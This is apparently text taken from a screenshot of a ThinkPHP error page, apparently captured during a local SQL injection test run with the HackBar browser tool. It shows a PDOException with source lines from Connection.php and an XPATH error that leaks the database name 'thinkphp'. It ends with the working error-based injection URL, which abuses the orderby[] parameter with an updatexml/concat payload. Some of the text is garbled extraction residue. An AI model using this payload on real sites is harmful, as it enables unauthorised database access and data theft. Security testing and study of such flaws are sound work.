 [10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~thinkphp~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
RL
ttp://127.0.0.1/?orderby[]=id`,updatexml(1,concat(0x7e,database(),0x7e),1)%23